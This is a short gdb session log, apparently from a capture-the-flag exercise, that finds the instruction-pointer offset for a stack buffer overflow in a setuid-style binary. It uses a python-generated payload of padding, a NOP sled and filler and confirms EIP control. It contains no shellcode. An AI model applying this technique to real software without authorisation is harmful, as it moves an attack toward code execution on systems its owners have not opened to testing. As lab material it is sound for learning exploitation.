 (gdb) show env
show env
LINES=24
COLUMNS=80
(gdb) unset env LINES
unset env LINES
(gdb) unset env COLUMNS
unset env COLUMNS
(gdb) r $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')
r $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')
Starting program: /nothing_to_see_here/choose_wisely/door2/r00t $(python -c 'print "A" * 268 + "B" * 4 + "\x90" * 16 + "C" * 100')
Program received signal SIGSEGV, Segmentation fault.
0×42424242 in ?? ()
(gdb) info registers
info registers
eax 0×184 388
ecx 0×0 0
edx 0×0 0
ebx 0×b7fd1ff4 -1208147980
esp 0×bffffc80 0×bffffc80
ebp 0×41414141 0×41414141
esi 0×0 0
edi 0×0 0
eip 0×42424242 0×42424242
eflags 0×10282 [ SF IF RF ]
cs 0×73 115
ss 0×7b 123
ds 0×7b 123
es 0×7b 123
fs 0×0 0
gs 0×33 51
(gdb)